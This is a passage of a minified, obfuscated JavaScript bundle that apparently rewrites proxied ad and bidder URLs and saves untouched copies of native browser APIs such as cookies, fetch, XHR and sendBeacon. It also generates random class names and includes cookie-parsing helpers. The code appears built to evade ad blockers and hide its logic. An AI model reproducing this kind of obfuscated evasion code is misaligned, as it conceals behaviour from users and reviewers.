0x0}:{'bidder':G['xm'][parseInt(SM[0x3])]}},SR=SJ(SM[SM[tF(0xe51)]-0x2]);}else{if(Sh===D){if(SM[tF(0xe51)]<0x6)throw new Error(tF(0x1035)[tF(0x1d4)](Sb));const SX=Sx(SM[SM[tF(0xe51)]-0x1]);Se=SX[tF(0x3b5)],SF=SX[tF(0xd02)],Sf={'version':'v9','originalHostname':SM[0x2]},SR=SJ(SM[SM[tF(0xe51)]-0x2]);}else{if(Sh===S0){var Sm;if(SM[tF(0xe51)]<0x6)throw new Error(tF(0x1035)[tF(0x1d4)](Sb));const SW=Sx(SM[SM[tF(0xe51)]-0x1]);Se=SW[tF(0x3b5)],Sf={'version':tF(0xebf),'originalHostname':SM[0x2],'configIndex':0x0},null!==(Sm=SW[tF(0xd02)])&&void 0x0!==Sm&&Sm[tF(0xaab)]&&(Sf[tF(0xaab)]=SW[tF(0xd02)][tF(0xaab)],delete SW[tF(0xd02)][tF(0xaab)]),SF=SW[tF(0xd02)],SR=SJ(SM[SM[tF(0xe51)]-0x2]);}else{if(Sh===S1){var SY;if(SM[tF(0xe51)]<0x6)throw new Error(tF(0x1035)[tF(0x1d4)](Sb));const SH=Sx(SM[SM[tF(0xe51)]-0x1]);Se=SH[tF(0x3b5)],SF=SH[tF(0xd02)],Sf={'version':tF(0xb53),'originalHostname':SM[0x2],'configIndex':0x0},null!==(SY=SH[tF(0xd02)])&&void 0x0!==SY&&SY[tF(0xaab)]&&(Sf[tF(0xaab)]=SH[tF(0xd02)][tF(0xaab)],delete SH[tF(0xd02)][tF(0xaab)]),SF=SH[tF(0xd02)],SR=SJ(SM[SM[tF(0xe51)]-0x2]);}else{if(Sh!==S2)throw new Error(tF(0x39f)[tF(0x1d4)](Sb));{const Sc=function(So){const tm=tF;try{const [,,Sw,,SC]=So[tm(0xe77)][tm(0x3d0)]('/',0x5),SI=new URL(atob(SC));if(tm(0x35e)!==SI[tm(0xd44)])return;return SI[tm(0x50d)]=So[tm(0x50d)],{'hostname':Sw,'originalUrl':SI};}catch(SE){return;}}(Sb);if(Sc)return{'protectUrlContext':{'version':tF(0xef9),'originalHostname':Sc[tF(0x361)],'isMainFrame':!0x0},'originalUrl':Sc[tF(0x3b5)][tF(0xa71)],'kind':S5[tF(0x378)]};if(SM[tF(0xe51)]<0x6)throw new Error(tF(0x1035)[tF(0x1d4)](Sb));const ST=Sx(SM[SM[tF(0xe51)]-0x1]);Se=ST[tF(0x3b5)],SF=ST[tF(0xd02)],Sf={'version':tF(0xef9),'originalHostname':SM[0x2],'isMainFrame':!0x1},SR=SJ(SM[SM[tF(0xe51)]-0x2]);}}}}}}if(!SR)throw new Error(tF(0x4ed)[tF(0x1d4)](Sb));if(S6(Sb)){Sb[tF(0x58c)][tF(0x1ee)](tF(0x657));for(const [So,Sw]of Array[tF(0x4e5)](Sb[tF(0x58c)][tF(0x2da)]()))Se[tF(0x58c)][tF(0x5c1)](So,Sw);}const Sv=[];for(const [SC,SI]of Se[tF(0x58c)][tF(0x2da)]())SI===Sa?Sv[tF(0xbf0)](SC):Sv[tF(0xbf0)](SC+'='+SI);return Se[tF(0xc2c)]=Sv[tF(0xfd6)]('&'),{'protectUrlContext':Sf,'kind':SR,'originalUrl':Se[tF(0xa71)]+Sb[tF(0x50d)],'extra':SF};}function SN(Sb){const tY=tp;var SM;if(!Sb)return!0x1;const SR=Sp(Sb);if(!S3[tY(0xdfd)](SF=>SR[tY(0xe77)][tY(0x945)]('/'[tY(0x1d4)](SF,'/'))))return!0x1;const Sh=SR[tY(0xe77)][tY(0x3d0)]('/'),Sf=Sh[0x1];if([q,K][tY(0x9b4)](Sf)){if(Sh[tY(0xe51)]<0x7)return!0x1;}else{if(Sf===D){if(Sh[tY(0xe51)]<0x6)return!0x1;}else{if(Sf===S0){if(Sh[tY(0xe51)]<0x6)return!0x1;}else{if(Sf===S2){if('_m'===Sh[0x3])return!0x0;if(Sh[tY(0xe51)]<0x6)return!0x1;}}}}const Se=null===(SM=Sh[Sh[tY(0xe51)]-0x1])||void 0x0===SM?void 0x0:SM[tY(0x3d2)](0x0,0x4);return!!Se&&void 0x0!==(0x0,Y['i7'])(Se);}const SQ=tp(0x856)==typeof window;function Sp(Sb,SM){const tv=tp;return Sb instanceof URL?Sb:tv(0xb5b)==typeof Sb&&[tv(0xb50),tv(0xdba),tv(0x7db),tv(0xbc0),tv(0x274),tv(0xea8),tv(0xc1d)][tv(0xdfd)](SR=>Sb[tv(0x945)](SR))?new URL(Sb):tv(0xb5b)==typeof Sb&&SQ?new URL(Sb,SM):tv(0xb5b)!=typeof Sb||SQ?Sp(Sb[tv(0xf29)]()):Sb[tv(0x945)](tv(0xc81))||Sb[tv(0x945)](tv(0x103c))?new URL(Sb):(SN(SM=SM||V['A'][tv(0x5dd)](window)[tv(0x52a)][tv(0x5dd)][tv(0x433)](window[tv(0x34c)]))&&(SM=St(SM)[tv(0x3b5)]),new URL(Sb,SM));}function SV(Sb,SM){const tg=tp;try{return Sp(Sb,SM);}catch(SR){return void console[tg(0xb21)](tg(0xf75),Sb);}}function Sx(Sb){const tj=tp,SM=new URL(F['A'][tj(0x259)](Sb)),SR=tj(0xcd6)===SM[tj(0x58c)][tj(0x5dd)](SS);SM[tj(0x58c)][tj(0x1ee)](SS);const Sh=SM[tj(0x58c)][tj(0x5dd)](SL);let Sf;if(Sh){try{Sf=JSON[tj(0xcb4)](Sh);}catch(Se){}SM[tj(0x58c)][tj(0x1ee)](SL);}return{'randomize':SR,'originalUrl':SM,'extra':Sf};}},0xcc4:(y,Z,J)=>{'use strict';J['d'](Z,{'t':()=>N});const N=Q=>{const tX=a2a;let p=0x0;for(let V=0x0,x=Q[tX(0xe51)];V<x;V++)p=(p<<0x5)-p+Q[tX(0x6c9)](V),p|=0x0;return p;};},0x261a:(y,Z,J)=>{'use strict';const tW=a2a;J['d'](Z,{'A':()=>V});var N=J(0x1ce9);const Q=tW(0x856)==typeof window,p={},V={'get'(){const tH=tW;let R=arguments[tH(0xe51)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(Q)return p[tH(0xfa3)]||(p[tH(0xfa3)]=x(null)),p[tH(0xfa3)];{R||(R=window);const h=N['A'][tH(0x9cd)](R);return p[h]||(p[h]=x(R)),p[h];}},'collect'(){const tc=tW;let R=arguments[tc(0xe51)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const h=N['A'][tc(0x9cd)](R);p[h]||(p[h]=x(R));}},x=R=>({'CSSStyleDeclaration_cssText':b(R,tW(0x507),tW(0x377)),'CSSStyleDeclaration_getPropertyValue':M(R,tW(0x507),tW(0x701)),'CSSStyleDeclaration_setProperty':M(R,tW(0x507),tW(0xe4b)),'CSSStyleSheet_insertRule':M(R,tW(0xc00),tW(0x9de)),'CSSStyleSheet_replaceSync':M(R,tW(0xc00),tW(0xad9)),'DocumentFragment_getElementById':M(R,tW(0xf76),tW(0x9c1)),'DocumentFragment_querySelector':M(R,tW(0xf76),tW(0x723)),'DocumentFragment_querySelectorAll':M(R,tW(0xf76),tW(0xabf)),'Document_cookie':b(R,tW(0xbfb),tW(0x6af)),'Document_createElement':M(R,tW(0xbfb),tW(0xcf2)),'Document_getElementById':M(R,tW(0xbfb),tW(0x9c1)),'document_getElementById':M(R,tW(0x34c),tW(0x9c1)),'Document_getElementsByTagName':M(R,tW(0xbfb),tW(0x97e)),'Document_querySelector':M(R,tW(0xbfb),tW(0x723)),'Document_querySelectorAll':M(R,tW(0xbfb),tW(0xabf)),'Document_getElementsByClassName':M(R,tW(0xbfb),tW(0x70c)),'Document_write':M(R,tW(0xbfb),tW(0xf67)),'Document_writeln':M(R,tW(0xbfb),tW(0x3da)),'Document_referrer':b(R,tW(0xbfb),tW(0x795)),'Document_URL':b(R,tW(0xbfb),tW(0x37b)),'DOMParser_parseFromString':M(R,tW(0x346),tW(0x60c)),'Element_ariaLabel':b(R,tW(0x1ec),tW(0x2af)),'Element_attributes':b(R,tW(0x1ec),tW(0x2d5)),'Element_classList':b(R,tW(0x1ec),tW(0x7c5)),'Element_className':b(R,tW(0x1ec),tW(0xc68)),'Element_closest':M(R,tW(0x1ec),tW(0x3a3)),'Element_getAttribute':M(R,tW(0x1ec),tW(0x65d)),'Element_getBoundingClientRect':M(R,tW(0x1ec),tW(0x7ae)),'Element_getElementsByClassName':M(R,tW(0x1ec),tW(0x70c)),'Element_hasAttribute':M(R,tW(0x1ec),tW(0x881)),'Element_id':b(R,tW(0x1ec),'id'),'Element_tagName':b(R,tW(0x1ec),tW(0x691)),'Element_innerHTML':b(R,tW(0x1ec),tW(0xba9)),'Element_outerHTML':b(R,tW(0x1ec),tW(0x1037)),'Element_insertAdjacentElement':M(R,tW(0x1ec),tW(0xd65)),'Element_insertAdjacentHTML':M(R,tW(0x1ec),tW(0x362)),'Element_querySelector':M(R,tW(0x1ec),tW(0x723)),'Element_querySelectorAll':M(R,tW(0x1ec),tW(0xabf)),'Element_removeAttribute':M(R,tW(0x1ec),tW(0x540)),'Element_setAttribute':M(R,tW(0x1ec),tW(0xbcf)),'Element_setAttributeNS':M(R,tW(0x1ec),tW(0xefd)),'Element_setHTMLUnsafe':M(R,tW(0x1ec),tW(0x330)),'Element_matches':M(R,tW(0x1ec),tW(0xe3e)),'Event_stopPropagation':M(R,tW(0x586),tW(0x874)),'Event_stopImmediatePropagation':M(R,tW(0x586),tW(0x2bb)),'EventTarget_addEventListener':M(R,tW(0x1ce),tW(0x3d4)),'EventTarget_removeEventListener':M(R,tW(0x1ce),tW(0x9a5)),'Function_toString':M(R,tW(0x79f),tW(0xf29)),'History_replaceState':M(R,tW(0xd38),tW(0x65c)),'HTMLAnchorElement_attributionSrc':b(R,tW(0x4b1),tW(0xc31)),'HTMLAnchorElement_href':b(R,tW(0x4b1),tW(0xa71)),'HTMLAnchorElement_protocol':b(R,tW(0x4b1),tW(0xd44)),'HTMLAnchorElement_hostname':b(R,tW(0x4b1),tW(0x361)),'HTMLAnchorElement_port':b(R,tW(0x4b1),tW(0xb36)),'HTMLAnchorElement_pathname':b(R,tW(0x4b1),tW(0xe77)),'HTMLAnchorElement_hash':b(R,tW(0x4b1),tW(0x50d)),'HTMLAnchorElement_host':b(R,tW(0x4b1),tW(0x738)),'HTMLAnchorElement_origin':b(R,tW(0x4b1),tW(0xf98)),'HTMLAnchorElement_ping':b(R,tW(0x4b1),tW(0xedb)),'HTMLAnchorElement_search':b(R,tW(0x4b1),tW(0xc2c)),'HTMLAnchorElement_target':b(R,tW(0x4b1),tW(0x659)),'HTMLElement_dataset':b(R,tW(0xe7b),tW(0x489)),'HTMLElement_innerText':b(R,tW(0xe7b),tW(0xaac)),'HTMLElement_title':b(R,tW(0xe7b),tW(0x6bc)),'HTMLElement_style':b(R,tW(0xe7b),tW(0x7d6)),'HTMLFormElement_action':b(R,tW(0xec6),tW(0x7f1)),'HTMLFormElement_target':b(R,tW(0xec6),tW(0x659)),'HTMLIFrameElement_contentDocument':b(R,tW(0x967),tW(0x8df)),'HTMLIFrameElement_contentWindow':b(R,tW(0x967),tW(0xa4e)),'HTMLIFrameElement_name':b(R,tW(0x967),tW(0xace)),'HTMLIFrameElement_src':b(R,tW(0x967),tW(0x692)),'HTMLIFrameElement_srcdoc':b(R,tW(0x967),tW(0x96f)),'HTMLImageElement_attributionSrc':b(R,tW(0x6cc),tW(0xc31)),'HTMLImageElement_src':b(R,tW(0x6cc),tW(0x692)),'HTMLImageElement_srcset':b(R,tW(0x6cc),tW(0x6e4)),'HTMLLinkElement_as':b(R,tW(0x31c),'as'),'HTMLLinkElement_href':b(R,tW(0x31c),tW(0xa71)),'HTMLLinkElement_rel':b(R,tW(0x31c),tW(0xb49)),'HTMLScriptElement_attributionSrc':b(R,tW(0xdc5),tW(0xc31)),'HTMLScriptElement_src':b(R,tW(0xdc5),tW(0x692)),'HTMLSourceElement_src':b(R,tW(0xf56),tW(0x692)),'HTMLSourceElement_srcset':b(R,tW(0xf56),tW(0x6e4)),'HTMLVideoElement_src':b(R,tW(0x498),tW(0x692)),'HTMLVideoElement_poster':b(R,tW(0x498),tW(0x3d6)),'HTMLMediaElement_src':b(R,tW(0x403),tW(0x692)),'HTMLMetaElement_content':b(R,tW(0x81e),tW(0xf81)),'HTMLMetaElement_httpEquiv':b(R,tW(0x81e),tW(0x55a)),'HTMLStyleElement_insertBefore':M(R,tW(0x4a3),tW(0x268)),'IntersectionObserverEntry_boundingClientRect':b(R,tW(0xe37),tW(0xf3f)),'IntersectionObserverEntry_intersectionRatio':b(R,tW(0xe37),tW(0x2ba)),'IntersectionObserverEntry_intersectionRect':b(R,tW(0xe37),tW(0x73e)),'JSON_parse':M(R,tW(0x40f),tW(0xcb4)),'JSON_stringify':M(R,tW(0x40f),tW(0x5cf)),'MessageEvent_data':b(R,tW(0xaf3),tW(0x52b)),'MessageEvent_origin':b(R,tW(0xaf3),tW(0xf98)),'MessageEvent_source':b(R,tW(0xaf3),tW(0x1cf)),'Navigator_sendBeacon':M(R,tW(0x37a),tW(0xd1d)),'Node_appendChild':M(R,tW(0x5c6),tW(0x76d)),'Node_insertBefore':M(R,tW(0x5c6),tW(0x268)),'Node_textContent':b(R,tW(0x5c6),tW(0xbcb)),'Node_baseURI':b(R,tW(0x5c6),tW(0x1e4)),'PerformanceEntry_name':b(R,tW(0xcd9),tW(0xace)),'PerformanceResourceTiming_transferSize':b(R,tW(0xe75),tW(0x5e2)),'PerformanceResourceTiming_encodedBodySize':b(R,tW(0xe75),tW(0xe54)),'Range_createContextualFragment':M(R,tW(0xf0c),tW(0x670)),'RegExp_test':M(R,tW(0x7c0),tW(0x8b8)),'RegExp_exec':M(R,tW(0x7c0),tW(0xd45)),'Response_url':b(R,tW(0x3c7),tW(0xb29)),'SharedStorageWorklet_addModule':M(R,tW(0x341),tW(0x5bb)),'String_matchAll':M(R,tW(0x7d9),tW(0x54b)),'String_replace':M(R,tW(0x7d9),tW(0x2c4)),'Window_decodeURIComponent':M(R,tW(0x102f),tW(0xc7a)),'Window_innerWidth':b(R,tW(0x102f),tW(0x7ad)),'Window_fetch':M(R,tW(0x102f),tW(0x359)),'Window_fetchLater':M(R,tW(0x102f),tW(0xbb9)),'Window_frames':b(R,tW(0x102f),tW(0x4e2)),'Window_name':b(R,tW(0x102f),tW(0xace)),'Window_open':M(R,tW(0x102f),tW(0xc47)),'Window_postMessage':M(R,tW(0x102f),tW(0xd21)),'Window_requestAnimationFrame':M(R,tW(0x102f),tW(0x19b)),'Window_requestIdleCallback':M(R,tW(0x102f),tW(0x913)),'Window_setImmediate':M(R,tW(0x102f),tW(0x96b)),'Window_setInterval':M(R,tW(0x102f),tW(0x56f)),'Window_setTimeout':M(R,tW(0x102f),tW(0x3f5)),'Window_visualViewport':b(R,tW(0x102f),tW(0x56c)),'XMLHttpRequest_open':M(R,tW(0xfba),tW(0xc47)),'XMLHttpRequest_send':M(R,tW(0xfba),tW(0x2a9)),'XMLHttpRequest_responseURL':b(R,tW(0xfba),tW(0xb38)),'XMLHttpRequest_response':b(R,tW(0xfba),tW(0x6d8)),'XMLHttpRequest_responseText':b(R,tW(0xfba),tW(0xcd0)),'XMLHttpRequest_responseType':b(R,tW(0xfba),tW(0x77f)),'XMLHttpRequest_responseXML':b(R,tW(0xfba),tW(0x2a7)),'XMLHttpRequest_status':b(R,tW(0xfba),tW(0x875)),'XMLHttpRequest_statusText':b(R,tW(0xfba),tW(0xd91)),'FontFace':Q?null:R[tW(0x2d6)],'FontFace_prototype':U(R,tW(0x2d6)),'Worker':Q?null:R[tW(0xbdc)],'Worker_prototype':U(R,tW(0xbdc))}),U=(R,h)=>{const tT=tW;return Q?void 0x0===J['g'][h]?null:J['g'][h][tT(0xdb7)]:null===(f=R[h])||void 0x0===f?void 0x0:f[tT(0xdb7)];var f;},b=(R,h,f)=>{const to=tW;if(Q)return void 0x0===J['g'][h]?null:Object[to(0xb30)](J['g'][h][to(0xdb7)],f);{var F;const m=to(0xc2f)===h[to(0xb87)]()?R:null===(F=R[h])||void 0x0===F?void 0x0:F[to(0xdb7)];return m?R[to(0x1011)][to(0xb30)](m,f):{'get':{'call':Y=>Y[f]},'set':{'call':(Y,v)=>{Y[f]=v;}}};}},M=(R,h,f)=>{const tw=tW;return Q?tw(0xc2f)===h[tw(0xb87)]()?J['g'][f]:void 0x0===J['g'][h]?null:J['g'][h][tw(0xdb7)][f]:tw(0xc2f)===h[tw(0xb87)]()?R[f]:tw(0x34c)===h?null===(F=R[tw(0x34c)])||void 0x0===F?void 0x0:F[f]:tw(0x40f)===h?null===(m=R[tw(0x40f)])||void 0x0===m?void 0x0:m[f]:null===(Y=R[h])||void 0x0===Y||null===(Y=Y[tw(0xdb7)])||void 0x0===Y?void 0x0:Y[f];var F,m,Y;};},0x18f7:(y,Z,J)=>{'use strict';const tC=a2a;J['d'](Z,{'A':()=>N});const N={'idx':Q=>Math[tC(0xd55)](Math[tC(0xf01)]()*Q),'elem':function(Q){const tI=tC;return Q[this[tI(0x247)](Q[tI(0xe51)])];},'num':function(Q,p){const tE=tC;return Math[tE(0xd55)](Math[tE(0xf01)]()*(p-Q))+Q;},'alphaStr':function(Q,p){const tr=tC,V=Q+this[tr(0xbc3)](0x0,p-Q),x=[];for(let u=0x0;u<V;++u)x[tr(0xbf0)](tr(0x4a2)[tr(0x7f0)](this[tr(0xbc3)](0x0,0x34)));return x[tr(0xfd6)]('');},'className':function(){const tP=tC;return this[tP(0x6f8)](0x5,0xf);}};},0x848:(y,Z,J)=>{'use strict';J['d'](Z,{'C8':()=>x,'Vq':()=>M,'XV':()=>b,'aV':()=>U,'az':()=>V,'ch':()=>Q});var N=J(0x6f7);const Q=0xa;let p;function V(R,h){var f;return void 0x0===p&&x(R,h),null!==(f=p)&&void 0x0!==f&&f;}async function x(R,h){const tz=a2a;if(void 0x0!==p)return p;if(-0x1!==M(h))return p=!0x0,p;if([tz(0x803),tz(0xe7c),tz(0xe91),tz(0x3cc)][tz(0x9b4)](h))return p=!0x1,p;if([tz(0x29b),tz(0x556),tz(0x72a),tz(0x3ee),tz(0x932),tz(0xea6),tz(0x551),tz(0x69d),tz(0xdf1),tz(0x697)][tz(0x9b4)](h))return p=!0x0,p;if(h[tz(0x839)](tz(0xeaa))||h[tz(0x839)](tz(0xa76))||h[tz(0x945)](tz(0xbc8))||h[tz(0x945)](tz(0x39e))||tz(0x842)===h)return p=!0x1,p;const f=new URL(h);f[tz(0x738)]='0.'[tz(0x1d4)](f[tz(0x738)]),f[tz(0xe77)]=tz(0xe8b);const F=(0x0,N['Wq'])({'protectUrlContext':R,'url':f[tz(0xf29)](),'endpoint':f[tz(0xf98)]});try{const m=await Promise[tz(0xc23)]([fetch(F),new Promise(Y=>setTimeout(()=>Y(new Response(tz(0xa0a),{'status':0x1f8})),0x7d0))]);return p=m['ok'],m['ok'];}catch(Y){return p=!0x1,!0x1;}}function U(R){const tA=a2a;if(/https?:\/\/\d+\./i[tA(0x8b8)](R)){const h=new URL(R);h[tA(0x738)]=h[tA(0x738)][tA(0x3d0)]('.')[tA(0x3d2)](0x1)[tA(0xfd6)]('.'),R=h[tA(0xf98)];}return R;}function b(R,h){const tG=a2a;if(-0x1===h)return R;const f=new URL(R);return/https?:\/\/\d+\./i[tG(0x8b8)](R)?(f[tG(0x738)]=''[tG(0x1d4)](h,'.')[tG(0x1d4)](f[tG(0x738)][tG(0x3d0)]('.')[tG(0x3d2)](0x1)[tG(0xfd6)]('.')),R=f[tG(0xf98)]):(f[tG(0x738)]=''[tG(0x1d4)](h,'.')[tG(0x1d4)](f[tG(0x738)]),R=f[tG(0xf98)]),R;}function M(R){const tO=a2a;if(/https?:\/\/\d+\./i[tO(0x8b8)](R)){const h=new URL(R);return Number[tO(0x7b1)](h[tO(0x738)][tO(0x3d0)]('.')[0x0]);}return-0x1;}},0x20ce:(y,Z,J)=>{'use strict';J['d'](Z,{'_':()=>V});const N=0x500000;function Q(x){const tk=a2a;try{return new Blob([x])[tk(0x5d7)];}catch{return tk(0x856)!=typeof TextEncoder?new TextEncoder()[tk(0xdeb)](x)[tk(0xe51)]:0x2*x[tk(0xe51)];}}function p(x,u){return Q(x)+Q(u);}function V(){const tB=a2a;if(arguments[tB(0xe51)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const x=new Map();let u=0x0;return{'get':U=>x[tB(0x5dd)](U),'set'(U,b){const tq=tB,M=p(U,b),R=u+M;return!(R>N||(x[tq(0x5c1)](U,b),u=R,0x0));},'has':U=>x[tB(0xbe0)](U),'delete'(U){const tK=tB;if(!x[tK(0xbe0)](U))return!0x1;const b=x[tK(0x5dd)](U);return x[tK(0x1ee)](U),u-=p(U,b),u<0x0&&(u=0x0),!0x0;},'clear'(){const ts=tB;x[ts(0xd29)](),u=0x0;}};}},0x15ef:(y,Z)=>{'use strict';const tD=a2a;Z['l']=function(p,V,x){const tl=a2a;var U=x||{},b=U[tl(0xdeb)]||Q;if(tl(0x1ca)!=typeof b)throw new TypeError(tl(0x7a3));if(!N[tl(0x8b8)](p))throw new TypeError(tl(0xbd4));var M=b(V);if(M&&!N[tl(0x8b8)](M))throw new TypeError(tl(0x81f));var R=p+'='+M;if(null!=U[tl(0xe03)]){var h=U[tl(0xe03)]-0x0;if(isNaN(h)||!isFinite(h))throw new TypeError(tl(0xf69));R+=tl(0xf7e)+Math[tl(0xd55)](h);}if(U[tl(0x973)]){if(!N[tl(0x8b8)](U[tl(0x973)]))throw new TypeError(tl(0xfde));R+=tl(0xf43)+U[tl(0x973)];}if(U[tl(0xe82)]){if(!N[tl(0x8b8)](U[tl(0xe82)]))throw new TypeError(tl(0x2fc));R+=tl(0x835)+U[tl(0xe82)];}if(U[tl(0x91a)]){var f=U[tl(0x91a)];if(!function(F){const td=tl;return td(0x366)===J[td(0x655)](F)||F instanceof Date;}(f)||isNaN(f[tl(0x900)]()))throw new TypeError(tl(0xd75));R+=tl(0xeb5)+f[tl(0xfc0)]();}if(U[tl(0xc6c)]&&(R+=tl(0x601)),U[tl(0xb8a)]&&(R+=tl(0xae4)),U[tl(0x58a)]&&(R+=tl(0x36a)),U[tl(0xefe)])switch(tl(0xb5b)==typeof U[tl(0xefe)]?U[tl(0xefe)][tl(0xb87)]():U[tl(0xefe)]){case tl(0xe97):R+=tl(0xab5);break;case tl(0xa88):R+=tl(0x699);break;case tl(0x3fa):R+=tl(0xa36);break;default:throw new TypeError(tl(0xc0d));}if(U[tl(0xddd)])switch(tl(0xb5b)==typeof U[tl(0xddd)]?U[tl(0xddd)][tl(0xb87)]():U[tl(0xddd)]){case!0x0:R+=tl(0xa33);break;case tl(0x925):R+=tl(0x312);break;case tl(0x92d):R+=tl(0xa33);break;case tl(0xf0f):R+=tl(0x46c);break;default:throw new TypeError(tl(0x80c));}return R;};var J=Object[tD(0xdb7)][tD(0xf29)],N=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function Q(p){return encodeURIComponent(p);}},0x10e2:y=>{'use strict';const N7=a2a;var Z={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function J(p){const N0=a2a;return N0(0xb5b)==typeof p&&!!p[N0(0x437)]();}function N(p,V){const N1=a2a;var x=p[N1(0x3d0)](';')[N1(0xa3d)](J),u=function(R){const N2=N1;var h='',f='',F=R[N2(0x3d0)]('=');return F[N2(0xe51)]>0x1?(h=F[N2(0xb69)](),f=F[N2(0xfd6)]('=')):f=R,{'name':h,'value':f};}(x[N1(0xb69)]()),U=u[N1(0xace)],b=u[N1(0xd23)];V=V?Object[N1(0x4a4)]({},Z,V):Z;try{b=V[N1(0x83f)]?decodeURIComponent(b):b;}catch(R){console[N1(0xddf)](N1(0xb92)+b+N1(0x1b1),R);}var M={'name':U,'value':b};return x[N1(0x3a0)](function(h){const N3=N1;var f=h[N3(0x3d0)]('='),F=f[N3(0xb69)]()[N3(0x21f)]()[N3(0xb87)](),m=f[N3(0xfd6)]('=');N3(0x91a)===F?M[N3(0x91a)]=new Date(m):N3(0x789)===F?M[N3(0xe03)]=parseInt(m,0xa):N3(0xb8a)===F?M[N3(0xb8a)]=!0x0:N3(0x3e0)===F?M[N3(0xc6c)]=!0x0:N3(0x9a3)===F?M[N3(0xddd)]=m:N3(0x58a)===F?M[N3(0x58a)]=!0x0:M[F]=m;}),M;}function Q(p,V){const N4=a2a;if(V=V?Object[N4(0x4a4)]({},Z,V):Z,!p)return V[N4(0x57d)]?{}:[];if(p[N4(0x9fd)]){if(N4(0x1ca)==typeof p[N4(0x9fd)][N4(0x964)])p=p[N4(0x9fd)][N4(0x964)]();else{if(p[N4(0x9fd)][N4(0x741)])p=p[N4(0x9fd)][N4(0x741)];else{var x=p[N4(0x9fd)][Object[N4(0xe7e)](p[N4(0x9fd)])[N4(0xaf6)](function(u){const N5=N4;return N5(0x741)===u[N5(0xb87)]();})];x||!p[N4(0x9fd)][N4(0x6af)]||V[N4(0x3ec)]||console[N4(0x4a8)](N4(0xb3d)),p=x;}}}return Array[N4(0x3fd)](p)||(p=[p]),V[N4(0x57d)]?p[N4(0xa3d)](J)[N4(0x641)](function(u,U){const N6=N4;var b=N(U,V);return u[b[N6(0xace)]]=b,u;},{}):p[N4(0xa3d)](J)[N4(0x57d)](function(u){return N(u,V);});}y[N7(0x847)]=Q,y[N7(0x847)][N7(0xcb4)]=Q,y[N7(0x847)][N7(0x519)]=N,y[N7(0x847)][N7(0x101f)]=function(p){const N8=N7;if(Array[N8(0x3fd)](p))return p;if(N8(0xb5b)!=typeof p)return[];var V,x,u,U,b,M=[],R=0x0;function h(){const N9=N8;for(;R<p[N9(0xe51)]&&/\s/[N9(0x8b8)](p[N9(0x7f0)](R));)R+=0x1;return R<p[N9(0xe51)];}for(;R<p[N8(0xe51)];){for(V=R,b=!0x1;h();)if(','===(x=p[N8(0x7f0)](R))){for(u=R,R+=0x1,h(),U=R;R<p[N8(0xe51)]&&'='!==(x=p[N8(0x7f0)](R))&&';'!==x&&','!==x;)R+=0x1;R<p[N8(0xe51)]&&'='===p[N8(0x7f0)](R)?(b=!0x0,R=U,M[N8(0xbf0)](p[N8(0xe4a)](V,u)),V=R):R=u+0x1;}else R+=0x1;(!b||R>=p[N8(0xe51)])&&M[N8(0xbf0)](p[N8(0xe4a)](V,p[N8(0xe51)]));}return M;};},0x1cc7:(y,Z,J)=>{const NS=a2a;var N=J(0x23c3),Q=Object[NS(0xdb7)][NS(0xab9)],p=NS(0x856)!=typeof Map;function V(){const Na=NS;this[Na(0x561)]=[],this[Na(0x44c)]=p?new Map():Object[Na(0x42b)](null);}V[NS(0xcbc)]=function(x,u){const NL=NS;for(var U=new V(),b=0x0,M=x[NL(0xe51)];b<M;b++)U[NL(0x619)](x[b],u);return U;},V[NS(0xdb7)][NS(0x5d7)]=function(){const Nn=NS;return p?this[Nn(0x44c)][Nn(0x5d7)]:Object[Nn(0xf82)](this[Nn(0x44c)])[Nn(0xe51)];},V[NS(0xdb7)][NS(0x619)]=function(x,u){const Ny=NS;var U=p?x:N[Ny(0xaa3)](x),b=p?this[Ny(0xbe0)](x):Q[Ny(0x655)](this[Ny(0x44c)],U),M=this[Ny(0x561)][Ny(0xe51)];b&&!u||this[Ny(0x561)][Ny(0xbf0)](x),b||(p?this[Ny(0x44c)][Ny(0x5c1)](x,M):this[Ny(0x44c)][U]=M);},V[NS(0xdb7)][NS(0xbe0)]=function(x){const NZ=NS;if(p)return this[NZ(0x44c)][NZ(0xbe0)](x);var u=N[NZ(0xaa3)](x);return Q[NZ(0x655)](this[NZ(0x44c)],u);},V[NS(0xdb7)][NS(0xd9c)]=function(x){const NJ=NS;if(p){var u=this[NJ(0x44c)][NJ(0x5dd)](x);if(u>=0x0)return u;}else{var U=N[NJ(0xaa3)](x);if(Q[NJ(0x655)](this[NJ(0x44c)],U))return this[NJ(0x44c)][U];}throw new Error('\x22'+x+NJ(0x939));},V[NS(0xdb7)]['at']=function(x){const Nt=NS;if(x>=0x0&&x<this[Nt(0x561)][Nt(0xe51)])return this[Nt(0x561)][x];throw new Error(Nt(0x281)+x);},V[NS(0xdb7)][NS(0xb6c)]=function(){const NN=NS;return this[NN(0x561)][NN(0x3d2)]();},Z['C']=V;},0x21c:(y,Z,J)=>{const NQ=a2a;var N=J(0x1d34);Z[NQ(0xdeb)]=function(Q){const Np=NQ;var p,V='',x=function(u){return u<0x0?0x1+(-u<<0x1):0x0+(u<<0x1);}(Q);do{p=0x1f&x,(x>>>=0x5)>0x0&&(p|=0x20),V+=N[Np(0xdeb)](p);}while(x>0x0);return V;},Z[NQ(0x259)]=function(Q,p,V){const NV=NQ;var x,U,b,M,R=Q[NV(0xe51)],h=0x0,f=0x0;do{if(p>=R)throw new Error(NV(0x934));if(-0x1===(U=N[NV(0x259)](Q[NV(0x6c9)](p++))))throw new Error(NV(0xc76)+Q[NV(0x7f0)](p-0x1));x=!!(0x20&U),h+=(U&=0x1f)<<f,f+=0x5;}while(x);V[NV(0xd23)]=(M=(b=h)>>0x1,0x1&~b?M:-M),V[NV(0x8de)]=p;};},0x1d34:(y,Z)=>{const Nx=a2a;var J=Nx(0xab2)[Nx(0x3d0)]('');Z[Nx(0xdeb)]=function(N){const Nu=Nx;if(0x0<=N&&N<J[Nu(0xe51)])return J[N];throw new TypeError(Nu(0xfd2)+N);},Z[Nx(0x259)]=function(N){return 0x41<=N&&N<=0x5a?N-0x41:0x61<=N&&N<=0x7a?N-0x61+0x1a:0x30<=N&&N<=0x39?N-0x30+0x34:0x2b==N?0x3e:0x2f==N?0x3f:-0x1;};},0x258e:(y,Z,J)=>{const NU=a2a;var 